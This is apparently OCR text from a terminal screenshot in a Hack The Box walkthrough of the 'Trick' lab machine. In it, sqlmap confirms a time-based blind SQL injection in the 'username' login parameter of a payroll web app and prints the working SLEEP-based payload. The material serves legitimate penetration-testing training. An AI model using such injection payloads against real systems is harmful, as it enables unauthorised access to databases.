 Applications Places System
Tue Oct 25, 20:29
exit - Parrot Terminal
File Edit View Search Terminal Help
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n]
[20:26:56] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3916 FROM (SELECT(SLEEP(5)))EtoR) AND 'KQXv'='KQXv&password=admi
n
---
[20:27:14] [INFO] the back-end DBMS is MySQL
[20:27:14] [WARNING] it is very important to not stress the network connection during usage of time-based
 payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] web
application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:27:21] [INFO] fetched data logged to text files under '/home/ippsec/.local/share/sqlmap/output/prepro
d-payroll.trick.htb'
[20:27:21] [WARNING] your sqlmap version is outdated
[*] ending @ 20:27:21 /2022-10-25/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/trick]
└── [★]$
[2] 0:openvpn- 1:bash* "parrot" 20:28 25-Oct-22